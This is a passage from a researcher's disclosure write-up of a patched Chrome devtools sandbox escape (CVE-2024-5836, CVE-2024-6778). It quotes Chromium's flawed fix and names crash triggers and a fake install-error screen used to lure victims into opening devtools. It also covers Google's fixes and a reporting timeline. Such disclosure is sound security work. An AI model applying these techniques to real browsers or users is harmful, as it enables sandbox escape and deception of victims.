

And it works! This nice part about this approach is that it eliminates the need for a race condition and makes the exploit 100% reliable. Then, I uploaded the new POC, with all of the chrome://policy stuff, to a comment on the bug report thread.

But why would this exact oversight still exist even though it should have been patched 4 years ago? We can figure out why by looking at how that previous bug was patched. Google's fix was to clear all the pending debugger requests after the tab crashes, which seems like a sensible approach:

void DevToolsSession::ClearPendingMessages(bool did_crash) {

for (auto it = pending_messages_.begin(); it != pending_messages_.end();) {

const PendingMessage& message = *it;

if (SpanEquals(crdtp::SpanFrom("Page.reload"),

crdtp::SpanFrom(message.method))) {

++it;

continue;

}

// Send error to the client and remove the message from pending.

std::string error_message =

did_crash ? kTargetCrashedMessage : kTargetClosedMessage;

SendProtocolResponse(

message.call_id,

crdtp::CreateErrorResponse(

message.call_id,

crdtp::DispatchResponse::ServerError(error_message)));

waiting_for_response_.erase(message.call_id);

it = pending_messages_.erase(it);

}

}

You may notice that it seems to contain an exception for the Page.reload requests so that they are not cleared. Internally, the inspectedWindow.reload() API sends a Page.reload request, so as a result the inspectedWindow.reload() API calls are exempted from this patch. Google really patched this bug, then added an exception to it which made the bug possible again. I guess they didn't realize that Page.reload could also run scripts.

Another mystery is why the page crashes when the debugger statement is run twice. I'm still not completely sure about this one, but I think I narrowed it down to a function within Chromium's renderer code. It's specifically happens when Chromium checks the navigation state, and when it encounters an unexpected state, it crashes. This state gets messed up when RenderFrameImpl::SynchronouslyCommitAboutBlankForBug778318 is called (yet another side effect of treating about:blank specially). Of course, any kind of crash works, such as with [...new Array(2**31)], which causes the tab to run out of memory. However, the debugger crash is much faster to trigger so that's what I used in my final POC.

Anyways, here's what the exploit looks like in action:

By the way, you might have noticed the "extension install error" screen that is shown. That's just to trick the user into opening devtools, which triggers the chain leading to the sandbox escape.

Google's Response

After I reported the vulnerability, Google quickly confirmed it and classified it as P1/S1, which means high priority and high severity. Over the next few weeks, the following fixes were implemented:

- Adding a

loaderIdargument to thePage.reloadcommand and checking theloaderIDon the renderer side - This ensures that the command is only valid for a single origin and won't work if the command reaches a privileged page unintentionally. - Checking for the URL in the

inspectedWindow.reload()function - Now, this function isn't dependent on only the extension API revoking access. - Checking if the test policies are enabled in the WebUI handler - By adding a working check in the handler function, this prevents the test policies from being set entirely.

Eventually, the vulnerability involving the race condition was assigned CVE-2024-5836, with a CVSS severity score of 8.8 (High). The vulnerability involving crashing the inspected page was assigned CVE-2024-6778, also with a severity score of 8.8.

Once everything was fixed and merged into the various release branches, the VRP panel reviewed the bug report and determined the reward. I received $20,000 for finding this vulnerability!

Timeline

- April 16 - I discovered the test policies bug

- April 29 - I found the

inspectedWindow.reload()bug involving the race condition - May 1 - I sent the bug report to Google

- May 4 - Google classified it as P1/S1

- May 5 - I found the bug involving crashing the inspected page, and updated my report

- May 6 - Google asked me to file separate bug reports for every part of the chain

- July 8 - The bug report is marked as fixed

- July 13 - The report is sent to the Chrome VRP panel to determine a reward

- July 17 - The VRP panel decided the reward amount to be $20,000

- October 15 - The entire bug report became public

Conclusion

I guess the main takeaway from all of this is that if you look in the right places, the simplest mistakes can be compounded upon each other to result in a vulnerability with surprisingly high severity. You also can't trust that very old code will remain safe after many years, considering that the inspectedWindow.reload bug actually works as far back as Chrome v45. Additionally, it isn't a good idea to ship completely undocumented, incomplete, and insecure features to everyone, as was the case with the policy test page bug. Finally, when fixing a vulnerability, you should check to see if similar bugs are possible and try to fix those as well.

You may find the original bug report here: crbug.com/338248595

I've also put the POCs for each part of the vulnerability in a Github repo.